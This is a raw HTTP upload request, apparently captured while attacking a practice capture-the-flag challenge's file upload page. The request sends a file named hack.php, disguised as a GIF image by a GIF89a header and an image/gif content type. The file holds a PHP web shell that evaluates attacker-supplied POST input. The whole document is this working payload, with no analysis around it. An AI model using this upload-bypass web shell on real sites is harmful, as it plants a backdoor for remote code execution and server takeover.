 POST /web/upload/upload.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://ctf5.shiyanbar.com/web/upload/
Content-Type: multipart/form-data; boundary=---------------------------313223033317673
Content-Length: 434
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1517030012,1517030030,1517128657,1517140179;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*109395%2CnickName%3A%E6%99%B4%E6%99%A8L; PHPSESSID=6v6qqltb0breli89d32bsi6h47;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1517141040
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------313223033317673
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------313223033317673
Content-Disposition: form-data; name="file"; filename="hack.php"
Content-Type: image/gif
GIF89a<?php
@eval($_POST['hack']);
?>
-----------------------------313223033317673
Content-Disposition: form-data; name="submit"
Submit
-----------------------------313223033317673--